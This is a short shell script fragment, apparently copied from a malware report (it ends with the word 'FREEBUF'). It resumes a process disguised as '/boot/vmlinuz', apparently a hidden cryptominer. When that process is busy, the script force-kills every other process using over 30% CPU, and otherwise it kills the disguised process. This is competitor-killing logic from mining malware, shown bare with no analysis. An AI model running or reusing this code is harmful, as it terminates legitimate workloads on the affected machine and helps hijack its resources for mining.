 pkill -18 -f [/]vmlinuz
omg=`ps aux | grep [/]vmlinuz | awk '{if($3>30.0) print 1}'`
if [ "$omg" == "1" ]; then
ps aux | grep -v '/boot/vmlinuz' | awk '{if($3>30.0) print $2}' | while read procid; do kill -9 $procid; done
exit
else
pkill -9 -f [/]vmlinuz
fi

FREEBUF